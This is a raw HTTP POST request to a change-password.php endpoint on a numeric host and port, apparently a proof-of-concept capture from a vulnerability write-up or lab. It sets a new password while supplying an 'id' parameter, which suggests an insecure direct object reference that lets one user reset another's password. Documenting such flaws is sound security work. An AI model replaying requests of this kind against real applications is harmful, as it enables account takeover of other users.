 1 POST /change-password.php HTTP/1.1
2 Host: 103.97.125.56:31908
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.97.125.56:31908
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://103.97.125.56:31908/change-password.php?id=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=6588c0a2a89d84e4b40990b2d7e75472
14 Connection: close
15
16 password-1=1234&password-2=1234&id=2&submit=